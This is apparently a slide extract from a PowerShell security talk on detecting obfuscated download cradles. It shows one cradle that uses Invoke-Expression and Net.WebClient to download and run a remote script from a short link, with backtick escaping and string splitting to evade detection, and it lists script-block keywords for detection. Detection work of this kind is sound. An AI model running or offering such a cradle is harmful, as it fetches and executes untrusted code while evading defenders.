 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient)."Down`loadString"( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download
Get-Help about_Escape_Characters
 